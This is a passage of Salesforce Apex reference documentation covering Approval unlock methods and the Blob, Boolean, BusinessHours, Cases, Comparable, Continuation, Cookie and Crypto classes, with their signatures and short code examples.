*recordToUnlock* Type: [SObject](#page-2363-0)

### Return Value

<span id="page-1971-0"></span>Type: [Approval.UnlockResult](#page-664-0)

#### **unlock(recordsToUnlock)**

Unlocks a set of objects, and returns the unlock results, including failures.

#### **Signature**

public static List<Approval.UnlockResult> unlock(List<SObject> recordsToUnlock)

#### **Parameters**

*recordsToUnlock* Type: [List](#page-2201-0)<[SObject](#page-2363-0)>

#### <span id="page-1971-1"></span>Return Value

Type: [List<](#page-2201-0)[Approval.UnlockResult>](#page-664-0)

#### **unlock(recordId, allOrNothing)**

Unlocks an object, with the option for partial success, and returns the unlock result.

#### **Signature**

```
public static Approval.UnlockResult unlock(Id recordId, Boolean allOrNothing)
```
#### **Parameters**

*recordId* Type: [Id](#page-2135-0) ID of the object to lock.

#### *allOrNothing*

Type: [Boolean](#page-1975-0)

Specifies whether this operation allows partial success. If you specify false and a record fails, the remainder of the DML operation can still succeed. This method returns a result object that you can use to verify which records succeeded, which failed, and why.

#### Return Value

Type: [Approval.UnlockResult](#page-664-0)

#### <span id="page-1972-0"></span>**unlock(recordIds, allOrNothing)**

Unlocks a set of objects, with the option for partial success. It returns the unlock results, including failures.

#### **Signature**

```
public static List<Approval.UnlockResult> unlock(List<Id> recordIds, Boolean
allOrNothing)
```
#### **Parameters**

*recordIds*

Type: [List](#page-2201-0)<[Id>](#page-2135-0)

IDs of the objects to unlock.

*allOrNothing*

Type: [Boolean](#page-1975-0)

Specifies whether this operation allows partial success. If you specify false and a record fails, the remainder of the DML operation can still succeed. This method returns a result object that you can use to verify which records succeeded, which failed, and why.

#### <span id="page-1972-1"></span>Return Value

Type: [List<](#page-2201-0)[Approval.UnlockResult>](#page-664-0)

#### **unlock(recordToUnlock, allOrNothing)**

Unlocks an object, with the option for partial success, and returns the unlock result.

#### **Signature**

public static Approval.UnlockResult unlock(SObject recordToUnlock, Boolean allOrNothing)

### **Parameters**

*recordToUnlock* Type: [SObject](#page-2363-0)

*allOrNothing*

Type: [Boolean](#page-1975-0)

Specifies whether this operation allows partial success. If you specify false and a record fails, the remainder of the DML operation can still succeed. This method returns a result object that you can use to verify which records succeeded, which failed, and why.

### Return Value

Type: [Approval.UnlockResult](#page-664-0)

### <span id="page-1973-1"></span>**unlock(recordsToUnlock, allOrNothing)**

Unlocks a set of objects, with the option for partial success. It returns the unlock results, including failures.

#### **Signature**

public static List<Approval.UnlockResult> unlock(List<SObject> recordsToUnlock, Boolean allOrNothing)

#### **Parameters**

*recordsToUnlock* Type: [List](#page-2201-0)<[SObject](#page-2363-0)>

*allOrNothing*

Type: [Boolean](#page-1975-0)

Specifies whether this operation allows partial success. If you specify false and a record fails, the remainder of the DML operation can still succeed. This method returns a result object that you can use to verify which records succeeded, which failed, and why.

#### Return Value

<span id="page-1973-0"></span>Type: [List<](#page-2201-0)[Approval.UnlockResult>](#page-664-0)

# Blob Class

Contains methods for the Blob primitive data type.

# Namespace

[System](#page-1948-0)

# Usage

For more information on Blobs, see [Primitive Data Types](#page-46-0) on page 27.

# Blob Methods

The following are methods for Blob.

IN THIS SECTION:

# [size\(\)](#page-1974-0)

Returns the number of characters in the Blob.

[toPdf\(stringToConvert\)](#page-1974-1)

Creates a binary object out of the given string, encoding it as a PDF file.

[toString\(\)](#page-1974-2)

Casts the Blob into a String.

[valueOf\(stringToBlob\)](#page-1975-1)

Casts the specified String to a Blob.

### <span id="page-1974-0"></span>**size()**

Returns the number of characters in the Blob.

#### **Signature**

```
public Integer size()
```
#### Return Value

Type: [Integer](#page-2148-0)

#### Example

```
String myString = 'StringToBlob';
Blob myBlob = Blob.valueof(myString);
Integer size = myBlob.size();
```
#### **toPdf(stringToConvert)**

Creates a binary object out of the given string, encoding it as a PDF file.

#### **Signature**

public static Blob toPdf(String stringToConvert)

#### **Parameters**

*stringToConvert* Type: [String](#page-2384-0)

#### Return Value

Type: [Blob](#page-1973-0)

#### Example

```
String pdfContent = 'This is a test string';
Account a = new account(name = 'test');insert a;
Attachment attachmentPDF = new Attachment();
attachmentPdf.parentId = a.id;
attachmentPdf.name = account.name + '.pdf';
attachmentPdf.body = blob.toPDF(pdfContent);
insert attachmentPDF;
```
#### **toString()**

Casts the Blob into a String.

#### **Signature**

public String toString()

#### Return Value

Type: [String](#page-2384-0)

#### Example

```
String myString = 'StringToBlob';
Blob myBlob = Blob.valueof(myString);
System.assertEquals('StringToBlob', myBlob.toString());
```
#### <span id="page-1975-1"></span>**valueOf(stringToBlob)**

Casts the specified String to a Blob.

#### **Signature**

public static Blob valueOf(String stringToBlob)

## **Parameters**

*stringToBlob* Type: [String](#page-2384-0)

#### Return Value

Type: [Blob](#page-1973-0)

#### Example

```
String myString = 'StringToBlob';
Blob myBlob = Blob.valueof(myString);
```
# Boolean Class

Contains methods for the Boolean primitive data type.

# Namespace

[System](#page-1948-0)

# Boolean Methods

The following are methods for Boolean. All methods are static.

#### IN THIS SECTION:

#### [valueOf\(stringToBoolean\)](#page-1976-0)

Converts the specified string to a Boolean value and returns true if the specified string value is true. Otherwise, returns false.

#### [valueOf\(fieldValue\)](#page-1976-1)

Converts the specified object to a Boolean value. Use this method to convert a history tracking field value or an object that represents a Boolean value.

#### <span id="page-1976-0"></span>**valueOf(stringToBoolean)**

Converts the specified string to a Boolean value and returns true if the specified string value is true. Otherwise, returns false.

#### **Signature**

public static Boolean valueOf(String stringToBoolean)

#### **Parameters**

*stringToBoolean* Type: [String](#page-2384-0)

## Return Value

Type: [Boolean](#page-1975-0)

## Usage

If the specified argument is null, this method throws an exception.

#### Example

```
Boolean b = Boolean.valueOf('true');
System.assertEquals(true, b);
```
#### **valueOf(fieldValue)**

Converts the specified object to a Boolean value. Use this method to convert a history tracking field value or an object that represents a Boolean value.

#### **Signature**

public static Boolean valueOf(Object fieldValue)

## **Parameters**

*fieldValue* Type: Object

# Return Value

Type: [Boolean](#page-1975-0)

# Usage

Use this method with the OldValue or NewValue fields of history sObjects, such as AccountHistory, when the field type corresponds to a Boolean type, like a checkbox field.

### Example

```
List<AccountHistory> ahlist =
 [SELECT Field, OldValue, NewValue
  FROM AccountHistory];
for(AccountHistory ah : ahlist) {
 System.debug('Field: ' + ah.Field);
 if (ah.field == 'IsPlatinum c') {
   Boolean oldValue =
     Boolean.valueOf(ah.OldValue);
   Boolean newValue =
     Boolean.valueOf(ah.NewValue);
}
```
# <span id="page-1977-0"></span>BusinessHours Class

Use the BusinessHours methods to set the business hours at which your customer support team operates.

# Namespace

[System](#page-1948-0)

# BusinessHours Methods

The following are methods for BusinessHours. All methods are static.

IN THIS SECTION:

[add\(businessHoursId, startDate, intervalMilliseconds\)](#page-1978-0)

Adds an interval of time from a start Datetime traversing business hours only. Returns the result Datetime in the local time zone.

[addGmt\(businessHoursId, startDate, intervalMilliseconds\)](#page-1978-1)

Adds an interval of milliseconds from a start Datetime traversing business hours only. Returns the result Datetime in GMT.

[diff\(businessHoursId, startDate, endDate\)](#page-1978-2)

Returns the difference between a start and end Datetime based on a specific set of business hours.

[isWithin\(businessHoursId, targetDate\)](#page-1979-0)

Returns true if the specified target date occurs within business hours. Holidays are included in the calculation.

[nextStartDate\(businessHoursId, targetDate\)](#page-1980-1)

Starting from the specified target date, returns the next date when business hours are open. If the specified target date falls within business hours, this target date is returned.

#### <span id="page-1978-0"></span>**add(businessHoursId, startDate, intervalMilliseconds)**

Adds an interval of time from a start Datetime traversing business hours only. Returns the result Datetime in the local time zone.

#### **Signature**

```
public static Datetime add(String businessHoursId, Datetime startDate, Long
intervalMilliseconds)
```
#### **Parameters**

*businessHoursId* Type: [String](#page-2384-0) *startDate* Type: [Datetime](#page-2067-0) *intervalMilliseconds* Type: [Long](#page-2217-0) Interval value should be provided in milliseconds, however time precision smaller than one minute is ignored.

### Return Value

<span id="page-1978-1"></span>Type: [Datetime](#page-2067-0)

#### **addGmt(businessHoursId, startDate, intervalMilliseconds)**

Adds an interval of milliseconds from a start Datetime traversing business hours only. Returns the result Datetime in GMT.

#### **Signature**

```
public static Datetime addGmt(String businessHoursId, Datetime startDate, Long
intervalMilliseconds)
```
#### **Parameters**

```
businessHoursId
  Type: String
startDate
  Type: Datetime
intervalMilliseconds
```
Type: [Long](#page-2217-0)

#### <span id="page-1978-2"></span>Return Value

Type: [Datetime](#page-2067-0)

#### **diff(businessHoursId, startDate, endDate)**

Returns the difference between a start and end Datetime based on a specific set of business hours.

#### **Signature**

public static Long diff(String businessHoursId, Datetime startDate, Datetime endDate)

#### **Parameters**

*businessHoursId* Type: [String](#page-2384-0) *startDate* Type: [Datetime](#page-2067-0) *endDate* Type: [Datetime](#page-2067-0)

#### Return Value

<span id="page-1979-0"></span>Type: [Long](#page-2217-0)

#### **isWithin(businessHoursId, targetDate)**

Returns  $true$  if the specified target date occurs within business hours. Holidays are included in the calculation.

#### **Signature**

```
public static Boolean isWithin(String businessHoursId, Datetime targetDate)
```
#### **Parameters**

*businessHoursId* Type: [String](#page-2384-0) The business hours ID. *targetDate* Type: [Datetime](#page-2067-0)

The date to verify.

#### Return Value

Type: [Boolean](#page-1975-0)

#### Example

The following example finds whether a given time is within the default business hours.

```
// Get the default business hours
BusinessHours bh = [SELECT Id FROM BusinessHours WHERE IsDefault=true];
// Create Datetime on May 28, 2013 at 1:06:08 AM in the local timezone.
Datetime targetTime = Datetime.newInstance(2013, 5, 28, 1, 6, 8);
// Find whether the time is within the default business hours
Boolean isWithin= BusinessHours.isWithin(bh.id, targetTime);
```
#### **nextStartDate(businessHoursId, targetDate)**

Starting from the specified target date, returns the next date when business hours are open. If the specified target date falls within business hours, this target date is returned.

#### **Signature**

public static Datetime nextStartDate(String businessHoursId, Datetime targetDate)

#### **Parameters**

*businessHoursId* Type: [String](#page-2384-0) The business hours ID.

*targetDate*

Type: [Datetime](#page-2067-0)

The date used as a start date to obtain the next date.

## Return Value

Type: [Datetime](#page-2067-0)

#### Example

The following example finds the next date starting from the target date when business hours reopens. If the target date is within the given business hours, the target date is returned. The returned time is in the local time zone.

```
// Get the default business hours
BusinessHours bh = [SELECT Id FROM BusinessHours WHERE IsDefault=true];
// Create Datetime on May 28, 2013 at 1:06:08 AM in the local timezone.
Datetime targetTime = Datetime.newInstance(2013, 5, 28, 1, 6, 8);
// Starting from the targetTime, find the next date when business hours reopens. Return
the target time.
// if it is within the business hours. The returned time will be in the local time zone
Datetime nextStart = BusinessHours.nextStartDate(bh.id, targetTime);
```
# Cases Class

Use the Cases class to interact with case records.

## Namespace

[System](#page-1948-0)

## Cases Methods

The following are static methods for Cases.

## IN THIS SECTION:

[getCaseIdFromEmailThreadId\(emailThreadId\)](#page-1981-0)

Returns the case ID corresponding to the specified email thread ID.

#### <span id="page-1981-0"></span>**getCaseIdFromEmailThreadId(emailThreadId)**

Returns the case ID corresponding to the specified email thread ID.

## **Signature**

public static ID getCaseIdFromEmailThreadId(String emailThreadId)

## **Parameters**

*emailThreadId* Type: [String](#page-2384-0)

## Return Value

Type: [ID](#page-2135-0)

## Usage

The emailThreadId argument should have the following format: \_00Dxx1gEW. \_500xxYktg. Other formats, such as ref:\_00Dxx1gEW.\_500xxYktl:ref and [ref:\_00Dxx1gEW.\_500xxYktl:ref], are invalid.

# Comparable Interface

Adds sorting support for Lists that contain non-primitive types, that is, Lists of user-defined types.

## Namespace

#### [System](#page-1948-0)

## Usage

To add List sorting support for your Apex class, you must implement the Comparable interface with its compareTo method in your class.

To implement the Comparable interface, you must first declare a class with the implements keyword as follows:

```
global class Employee implements Comparable {
```
Next, your class must provide an implementation for the following method:

```
global Integer compareTo(Object compareTo) {
    // Your code here
}
```
The implemented method must be declared as global or public.

IN THIS SECTION:

[Comparable Methods](#page-1982-0)

[Comparable Example Implementation](#page-1982-1)

SEE ALSO:

[List Class](#page-2201-0)

# <span id="page-1982-0"></span>Comparable Methods

The following are methods for Comparable.

IN THIS SECTION:

<span id="page-1982-2"></span>[compareTo\(objectToCompareTo\)](#page-1982-2) Returns an Integer value that is the result of the comparison.

## **compareTo(objectToCompareTo)**

Returns an Integer value that is the result of the comparison.

## **Signature**

public Integer compareTo(Object objectToCompareTo)

## **Parameters**

*objectToCompareTo* Type: Object

## Return Value

Type: [Integer](#page-2148-0)

## Usage

The implementation of this method should return the following values:

- <span id="page-1982-1"></span>**•** 0 if this instance and *objectToCompareTo* are equal
- **•** > 0 if this instance is greater than *objectToCompareTo*
- **•** < 0 if this instance is less than *objectToCompareTo*

# Comparable Example Implementation

This is an example implementation of the Comparable interface. The compareTo method in this example compares the employee of this class instance with the employee passed in the argument. The method returns an Integer value based on the comparison of the employee IDs.

```
global class Employee implements Comparable {
```

```
public Long id;
   public String name;
   public String phone;
    // Constructor
   public Employee(Long i, String n, String p) {
       id = i;name = n;
       phone = p;
    }
   // Implement the compareTo() method
   global Integer compareTo(Object compareTo) {
       Employee compareToEmp = (Employee)compareTo;
       if (id == compareToEmp.id) return 0;
       if (id > compareToEmp.id) return 1;
        return -1;
    }
}
```
This example tests the sort order of a list of Employee objects.

```
@isTest
private class EmployeeSortingTest {
   static testmethod void test1() {
       List<Employee> empList = new List<Employee>();
        empList.add(new Employee(101,'Joe Smith', '4155551212'));
        empList.add(new Employee(101,'J. Smith', '4155551212'));
        empList.add(new Employee(25,'Caragh Smith', '4155551000'));
        empList.add(new Employee(105, 'Mario Ruiz', '4155551099'));
        // Sort using the custom compareTo() method
        empList.sort();
        // Write list contents to the debug log
        System.debug(empList);
        // Verify list sort order.
        System.assertEquals('Caragh Smith', empList[0].Name);
        System.assertEquals('Joe Smith', empList[1].Name);
        System.assertEquals('J. Smith', empList[2].Name);
        System.assertEquals('Mario Ruiz', empList[3].Name);
   }
}
```
# Continuation Class

Use the Continuation class to make callouts asynchronously to a SOAP or REST Web service.

# Namespace

[System](#page-1948-0)

# Example

For a code example, see [Make Long-Running Callouts from a Visualforce Page](#page-496-0).

IN THIS SECTION:

[Continuation Constructors](#page-1984-0) [Continuation Properties](#page-1984-1)

[Continuation Methods](#page-1986-0)

# <span id="page-1984-0"></span>Continuation Constructors

The following are constructors for Continuation.

IN THIS SECTION:

## [Continuation\(timeout\)](#page-1984-2)

<span id="page-1984-2"></span>Creates an instance of the Continuation class by using the specified timeout in seconds. The timeout limit is 120 seconds seconds.

## **Continuation(timeout)**

Creates an instance of the Continuation class by using the specified timeout in seconds. The timeout limit is 120 seconds seconds.

## **Signature**

public Continuation(Integer timeout)

## **Parameters**

<span id="page-1984-1"></span>*timeout* Type: [Integer](#page-2148-0) The timeout for this continuation in seconds.

# Continuation Properties

The following are properties for Continuation.

#### IN THIS SECTION:

```
continuationMethod
```
The name of the callback method that is called after the callout response returns.

[timeout](#page-1985-1)

The timeout of the continuation in seconds. Limit: 120 seconds seconds.

#### [state](#page-1985-2)

Data that is stored in this continuation and that can be retrieved after the callout is finished and the callback method is invoked.

## <span id="page-1985-0"></span>**continuationMethod**

The name of the callback method that is called after the callout response returns.

## **Signature**

public String continuationMethod {get; set;}

## Property Value

Type: [String](#page-2384-0)

## Usage

<span id="page-1985-1"></span>Note: If the continuationMethod property is not set for a Continuation, the same action method that made the asynchronous callout is called again when the callout response returns.

## **timeout**

The timeout of the continuation in seconds. Limit: 120 seconds seconds.

## **Signature**

public Integer timeout {get; set;}

## <span id="page-1985-2"></span>Property Value

Type: [Integer](#page-2148-0)

#### **state**

Data that is stored in this continuation and that can be retrieved after the callout is finished and the callback method is invoked.

#### **Signature**

```
public Object state {get; set;}
```
## Property Value

Type: Object

## Example

This example shows how to save state information for a continuation in a controller.

```
// Declare inner class to hold state info
private class StateInfo {
   String msg { get; set; }
   List<String> urls { get; set; }
   StateInfo(String msg, List<String> urls) {
       this.msq = msg;
       this.urls = urls;
```

```
}
}
// Then in the action method, set state for the continuation
continuationInstance.state = new StateInfo('Some state data', urls);
```
# <span id="page-1986-0"></span>Continuation Methods

The following are methods for Continuation.

#### IN THIS SECTION:

#### [addHttpRequest\(request\)](#page-1986-1)

Adds the HTTP request for the callout that is associated with this continuation.

#### [getRequests\(\)](#page-1986-2)

Returns all labels and requests that are associated with this continuation as key-value pairs.

#### [getResponse\(requestLabel\)](#page-1987-0)

<span id="page-1986-1"></span>Returns the response for the request that corresponds to the specified label.

## **addHttpRequest(request)**

Adds the HTTP request for the callout that is associated with this continuation.

## **Signature**

public String addHttpRequest(System.HttpRequest request)

## **Parameters**

*request*

Type: [HttpRequest](#page-2119-0)

The HTTP request to be sent to the external service by this continuation.

## Return Value

#### Type: [String](#page-2384-0)

A unique label that identifies the HTTP request that is associated with this continuation. This label is used in the map that [getRequests\(\)](#page-1986-2) returns to identify individual requests in a continuation.

## Usage

<span id="page-1986-2"></span>You can add up tothree requests to a continuation.

Note: The timeout that is set in each passed-in request is ignored. Only the global timeout limit of 120 seconds applies for a continuation.

#### **getRequests()**

Returns all labels and requests that are associated with this continuation as key-value pairs.

## **Signature**

public Map<String,System.HttpRequest> getRequests()

## Return Value

Type: Map<String,HttpRequest>

A map of all requests that are associated with this continuation. The map key is the request label, and the map value is the corresponding HTTP request.

## <span id="page-1987-0"></span>**getResponse(requestLabel)**

Returns the response for the request that corresponds to the specified label.

## **Signature**

public static HttpResponse getResponse(String requestLabel)

## **Parameters**

*requestLabel* Type: [String](#page-2384-0)

The request label to get the response for.

## Return Value

Type: [HttpResponse](#page-2129-0)

## Usage

The status code is returned in the HttpResponse object and can be obtained by calling getStatusCode() on the response. A status code of 200 indicates that the request was successful. Other status code values indicate the type of problem that was encountered.

#### **Sample of Error Status Codes**

When a problem occurs with the response, some possible status code values are:

- **•** 2000: The timeout was reached, and the server didn't get a chance to respond.
- **•** 2001: There was a connection failure.
- **•** 2002: Exceptions occurred.
- **•** 2003: The response hasn't arrived (which also means that the Apex asynchronous callout framework hasn't resumed).
- **•** 2004: The response size is too large (greater than 1 MB).

# Cookie Class

The Cookie class lets you access cookies for your Force.com site using Apex.

## Namespace

[System](#page-1948-0)

Use the setCookies method of the [PageReference Class](#page-2281-0) to attach cookies to a page.

## Important:

- **•** Cookie names and values set in Apex are URL encoded, that is, characters such as @ are replaced with a percent sign and their hexadecimal representation.
- The setCookies method adds the prefix "apex\_\_\_" to the cookie names.
- Setting a cookie's value to null sends a cookie with an empty string value instead of setting an expired attribute.
- **•** After you create a cookie, the properties of the cookie can't be changed.
- **•** Be careful when storing sensitive information in cookies. Pages are cached regardless of a cookie value. If you use a cookie value to generate dynamic content, you should disable page caching. For more information, see "Caching Force.com Sites Pages" in the Salesforce online help.

Consider the following limitations when using the Cookie class:

- The Cookie class can only be accessed using Apex that is saved using the Salesforce API version 19 and above.
- **•** The maximum number of cookies that can be set per Force.com domain depends on your browser. Newer browsers have higher limits than older ones.
- **•** Cookies must be less than 4K, including name and attributes.

For more information on sites, see "Force.com Sites Overview" in the Salesforce online help.

# Example

The following example creates a class, CookieController, which is used with a Visualforce page (see markup below) to update a counter each time a user displays a page. The number of times a user goes to the page is stored in a cookie.

```
// A Visualforce controller class that creates a cookie
// used to keep track of how often a user displays a page
public class CookieController {
   public CookieController() {
        Cookie counter = ApexPages.currentPage().getCookies().get('counter');
        // If this is the first time the user is accessing the page,
        // create a new cookie with name 'counter', an initial value of '1',
        // path 'null', maxAge '-1', and isSecure 'false'.
        if (counter == null) {
            counter = new Cookie('counter','1',null,-1,false);
        } else {
        // If this isn't the first time the user is accessing the page
        // create a new cookie, incrementing the value of the original count by 1
            Integer count = Integer.valueOf(counter.getValue());
            counter = new Cookie('counter', String.valueOf(count+1),null,-1,false);
        }
        // Set the new cookie for the page
        ApexPages.currentPage().setCookies(new Cookie[]{counter});
    }
    // This method is used by the Visualforce action {!count} to display the current
```

```
// value of the number of times a user had displayed a page.
   // This value is stored in the cookie.
   public String getCount() {
       Cookie counter = ApexPages.currentPage().getCookies().get('counter');
       if(counter == null) {
           return '0';
       }
       return counter.getValue();
    }
}
// Test class for the Visualforce controller
@isTest
private class CookieControllerTest {
 // Test method for verifying the positive test case
 static testMethod void testCounter() {
   //first page view
   CookieController controller = new CookieController();
   System.assert(controller.getCount() == '1');
   //second page view
   controller = new CookieController();
   System.assert(controller.getCount() == '2');
 }
}
```
The following is the Visualforce page that uses the CookieController Apex controller above. The action {!count} calls the getCount method in the controller above.

```
<apex:page controller="CookieController">
You have seen this page { ! count} times
</apex:page>
```
<span id="page-1989-0"></span>IN THIS SECTION:

[Cookie Constructors](#page-1989-0)

[Cookie Methods](#page-1990-0)

# Cookie Constructors

The following are constructors for Cookie.

#### <span id="page-1989-1"></span>IN THIS SECTION:

[Cookie\(name, value, path, maxAge, isSecure\)](#page-1989-1)

Creates a new instance of the Cookie class using the specified name, value, path, age, and the secure setting.

#### **Cookie(name, value, path, maxAge, isSecure)**

Creates a new instance of the Cookie class using the specified name, value, path, age, and the secure setting.

## **Signature**

public Cookie(String name, String value, String path, Integer maxAge, Boolean isSecure)

## **Parameters**

*name*

Type: [String](#page-2384-0)

The cookie name. It can't be null.

*value*

Type: [String](#page-2384-0)

The cookie data, such as session ID.

*path*

## Type: [String](#page-2384-0)

The path from where you can retrieve the cookie.

### *maxAge*

Type: [Integer](#page-2148-0)

A number representing how long a cookie is valid for in seconds. If set to less than zero, a session cookie is issued. If set to zero, the cookie is deleted.

## *isSecure*

<span id="page-1990-0"></span>Type: [Boolean](#page-1975-0)

A value indicating whether the cookie can only be accessed through HTTPS ( $true$ ) or not ( $false$ ).

# Cookie Methods

The following are methods for Cookie. All are instance methods.

#### IN THIS SECTION:

#### [getDomain\(\)](#page-1991-0)

Returns the name of the server making the request.

#### [getMaxAge\(\)](#page-1991-1)

Returns a number representing how long the cookie is valid for, in seconds. If set to < 0, a session cookie is issued. If set to 0, the cookie is deleted.

#### [getName\(\)](#page-1991-2)

Returns the name of the cookie. Can't be null.

#### [getPath\(\)](#page-1991-3)

Returns the path from which you can retrieve the cookie. If null or blank, the location is set to root, or "/".

## [getValue\(\)](#page-1992-0)

Returns the data captured in the cookie, such as Session ID.

#### [isSecure\(\)](#page-1992-1)

Returns true if the cookie can only be accessed through HTTPS, otherwise returns false.

## <span id="page-1991-0"></span>**getDomain()**

Returns the name of the server making the request.

## **Signature**

public String getDomain()

## Return Value

<span id="page-1991-1"></span>Type: [String](#page-2384-0)

## **getMaxAge()**

Returns a number representing how long the cookie is valid for, in seconds. If set to < 0, a session cookie is issued. If set to 0, the cookie is deleted.

## **Signature**

public Integer getMaxAge()

## Return Value

<span id="page-1991-2"></span>Type: [Integer](#page-2148-0)

## **getName()**

Returns the name of the cookie. Can't be null.

## **Signature**

public String getName()

## <span id="page-1991-3"></span>Return Value

Type: [String](#page-2384-0)

## **getPath()**

Returns the path from which you can retrieve the cookie. If null or blank, the location is set to root, or "/".

## **Signature**

public String getPath()

## Return Value

Type: [String](#page-2384-0)

## <span id="page-1992-0"></span>**getValue()**

Returns the data captured in the cookie, such as Session ID.

## **Signature**

public String getValue()

## Return Value

<span id="page-1992-1"></span>Type: [String](#page-2384-0)

## **isSecure()**

Returns true if the cookie can only be accessed through HTTPS, otherwise returns false.

## **Signature**

```
public Boolean isSecure()
```
## Return Value

Type: [Boolean](#page-1975-0)

# Crypto Class

Provides methods for creating digests, message authentication codes, and signatures, as well as encrypting and decrypting information.

## Namespace

#### [System](#page-1948-0)

# Usage

The methods in the Crypto class can be used for securing content in Force.com, or for integrating with external services such as Google or Amazon WebServices (AWS).

# Encrypt and Decrypt Exceptions

The following exceptions can be thrown for these methods:

- **•** decrypt
- **•** encrypt
- **•** decryptWithManagedIV
- **•** encryptWithManagedIV



# Crypto Methods

The following are methods for Crypto. All methods are static.

## IN THIS SECTION:

#### [decrypt\(algorithmName, privateKey, initializationVector, cipherText\)](#page-1994-0)

Decrypts the Blob *cipherText* using the specified algorithm, private key, and initialization vector. Use this method to decrypt blobs encrypted using a third party application or the encrypt method.

#### [decryptWithManagedIV\(algorithmName, privateKey, IVAndCipherText\)](#page-1995-0)

Decrypts the Blob *IVAndCipherText* using the specified algorithm and private key. Use this method to decrypt blobs encrypted using a third party application or the encryptWithManagedIV method.

#### [encrypt\(algorithmName, privateKey, initializationVector, clearText\)](#page-1996-0)

Encrypts the Blob *clearText* using the specified algorithm, private key and initialization vector. Use this method when you want to specify your own initialization vector.

#### [encryptWithManagedIV\(algorithmName, privateKey, clearText\)](#page-1997-0)

Encrypts the Blob *clearText* using the specified algorithm and private key. Use this method when you want Salesforce to generate the initialization vector for you.

[generateAesKey\(size\)](#page-1998-0) Generates an Advanced Encryption Standard (AES) key. [generateDigest\(algorithmName, input\)](#page-1999-0) Computes a secure, one-way hash digest based on the supplied input string and algorithm name. [generateMac\(algorithmName, input, privateKey\)](#page-1999-1) Computes a message authentication code (MAC) for the input string, using the private key and the specified algorithm. [getRandomInteger\(\)](#page-2000-0) Returns a random Integer. [getRandomLong\(\)](#page-2000-1) Returns a random Long. [sign\(algorithmName, input, privateKey\)](#page-2001-0) Computes a unique digital signature for the input string, using the specified algorithm and the supplied private key. [signWithCertificate\(algorithmName, input, certDevName\)](#page-2001-1) Computes a unique digital signature for the input string, using the specified algorithm and the supplied certificate and key pair. [signXML\(algorithmName, node, idAttributeName, certDevName\)](#page-2002-0) Envelops the signature into an XML document. [signXML\(algorithmName, node, idAttributeName, certDevName, refChild\)](#page-2003-0) Inserts the signature envelope before the specified child node.

## <span id="page-1994-0"></span>**decrypt(algorithmName, privateKey, initializationVector, cipherText)**

Decrypts the Blob *cipherText* using the specified algorithm, private key, and initialization vector. Use this method to decrypt blobs encrypted using a third party application or the encrypt method.

#### **Signature**

```
public static Blob decrypt (String algorithmName, Blob privateKey, Blob
initializationVector, Blob cipherText)
```
## **Parameters**

*algorithmName* Type: [String](#page-2384-0) *privateKey* Type: [Blob](#page-1973-0) *initializationVector* Type: [Blob](#page-1973-0) *cipherText* Type: [Blob](#page-1973-0)

#### Return Value

Valid values for *algorithmName* are:

- **•** AES128
- **•** AES192
- **•** AES256

These are all industry standard Advanced Encryption Standard (AES) algorithms with different size keys. They use cipher block chaining (CBC) and PKCS5 padding.

The length of *privateKey* must match the specified algorithm: 128 bits, 192 bits, or 256 bits, which is 16, 24, or 32 bytes, respectively. You can use a third-party application or the generateAesKey method to generate this key for you.

The initialization vector must be 128 bits (16 bytes.)

## Example

```
Blob exampleIv = Blob.valueOf('Example of IV123');
Blob key = Crypto.generateAesKey(128);
Blob data = Blob.valueOf('Data to be encrypted');
Blob encrypted = Crypto.encrypt('AES128', key, exampleIv, data);
Blob decrypted = Crypto.decrypt('AES128', key, exampleIv, encrypted);
String decryptedString = decrypted.toString();
System.assertEquals('Data to be encrypted', decryptedString);
```
